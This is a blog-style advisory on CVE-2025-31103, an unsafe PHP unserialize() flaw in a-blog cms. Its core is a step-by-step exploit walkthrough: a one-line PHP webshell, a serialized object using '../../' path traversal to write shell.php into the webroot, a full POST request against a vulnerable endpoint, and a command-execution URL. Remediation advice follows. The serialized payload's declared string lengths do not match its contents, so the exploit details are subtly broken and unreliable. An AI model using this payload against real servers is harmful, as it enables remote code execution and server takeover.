A new critical vulnerability has been uncovered in a-blog cms, a popular content management system widely used across various web applications. Tracked as CVE-2025-31103, this security weakness stems from *untrusted data deserialization* that lets attackers upload arbitrary files to the server — opening the door to remote code execution (RCE). If you run a-blog cms or manage clients who do, understanding this vulnerability is essential. This post will break down the issue, demonstrate exploitation, and suggest ways to stay safe.
What is the Vulnerability?
CVE-2025-31103 allows attackers to trick the a-blog cms into *deserializing* data they control. In short, when the CMS receives crafted input via certain API endpoints or components, it unpacks this data and blindly writes files wherever the attacker demands, including locations that execute as PHP, leading to arbitrary code execution.
Where’s the Problem?
a-blog cms uses PHP’s unserialize() in its server-side processing for certain API calls that manage uploads or configuration changes. These functions assume the data comes from trusted sources — but that’s not always the case! If an attacker can send a request with serialized PHP objects, the cms will unpack (“deserialize”) it without checking, and call file_put_contents() or similar, potentially writing arbitrary files to the server.
The risky code looks like this (simplified form)
// File: core/includes/upload.php
if (isset($_POST['data'])) {
$data = unserialize($_POST['data']); // WARNING: Dangerous unserialize!
file_put_contents("/var/www/html/uploads/" . $data->filename, $data->contents);
}
If an attacker sends a carefully crafted $_POST['data'], they can write files with content and names they choose.
Let’s say the attacker wants to upload a PHP webshell. Here's a simple PHP webshell.php
<?php system($_GET['cmd']); ?>
They can craft a PHP object like this
<?php
class Payload {
public $filename = '../../shell.php'; // Traverse to webroot!
public $contents = '<?php system($_GET["cmd"]); ?>';
}
echo serialize(new Payload());
Serializing this payload outputs
O:7:"Payload":2:{s:8:"filename";s:16:"../../shell.php";s:8:"contents";s:29:"<?php system($_GET["cmd"]); ?>";}
Send a POST request to the vulnerable endpoint
POST /core/includes/upload.php HTTP/1.1
Host: victim-website.com
Content-Type: application/x-www-form-urlencoded
data=O%3A7%3A%22Payload%22%3A2%3A%7Bs%3A8%3A%22filename%22%3Bs%3A16%3A%22..%2F..%2Fshell.php%22%3Bs%3A8%3A%22contents%22%3Bs%3A29%3A%22%3C%3Fphp%20system%28%24_GET%5B%22cmd%22%5D%29%3B%20%3F%3E%22%3B%7D
Now the shell.php file is in the webroot and can be accessed with
http://victim-website.com/shell.php?cmd=ls
This lets the attacker run any shell command on your server.
Remediation and Mitigations
1. Disable Deserialization:
Replace all unserialize() on user-controlled input with json_decode() or design code that never trusts outside data.
2. Input Validation:
Check filenames, remove path traversal characters (../), limit extensions.
3. PHP Hardening:
Consider disabling dangerous PHP functions (system, exec, etc) and use PHP's open_basedir to restrict file operations.
4. Patch Fast!
Check with a-blog cms official site for security updates or GitHub repository for the latest patches.
5. WAF/IDS:
Web Application Firewalls can sometimes block serialized object payloads or suspicious file uploads.
References
- a-blog cms official downloads
- PHP Object Injection
- Original disclosure by Exploit-DB
- (Check CVE entry when published at NVD)
Conclusion
CVE-2025-31103 is a textbook example of why deserialization bugs are so dangerous in PHP applications. If you use a-blog cms, patch immediately or harden your installation as above. Never trust user input, validate uploads, and always stay updated. If you have any questions on securing a-blog cms, reach out or consult a web security expert.
Timeline
Published on: 03/31/2025 05:15:16 UTC
